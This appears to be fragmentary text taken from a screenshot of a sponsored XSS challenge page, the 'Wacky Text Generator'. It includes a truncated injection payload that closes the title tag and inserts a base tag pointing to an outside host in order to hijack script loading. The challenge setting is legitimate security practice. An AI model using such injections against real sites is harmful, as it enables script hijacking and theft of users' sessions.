 Wacky Text Generator
wacky.buggywebsite.com
wacky.buggywebsite.com says
https://wacky.buggywebsite.com
OK
Wa
ator
Enter Boring Text:
v
Make Whacky!
</title><base
href="https://x42b7elmmd2w.r
<input type="hidden"
Brought to you by
Sponsored by
BugPoC
amazon
This XSS Challenge is sponsored by Amazon. Click here to learn about their open Security Engineering roles.